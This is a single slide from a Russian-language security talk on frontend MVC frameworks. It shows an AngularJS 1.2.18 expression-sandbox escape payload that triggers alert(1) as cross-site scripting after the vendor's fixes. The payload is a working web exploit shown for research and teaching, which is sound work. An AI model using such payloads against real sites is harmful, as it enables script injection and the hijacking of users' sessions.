 MVC фреймворки
© 2002—2015, Digital Security 21
(Не)безопасный frontend
Mustache Security
AngularJS (1.2.18) – Межсайтовый скриптинг, после
фиксов
{{
(_=''.sub).call.call({}[$='constructor']
.getOwnPropertyDescriptor(_.__proto__,$)
.value,0,'alert(1)')()
}}
 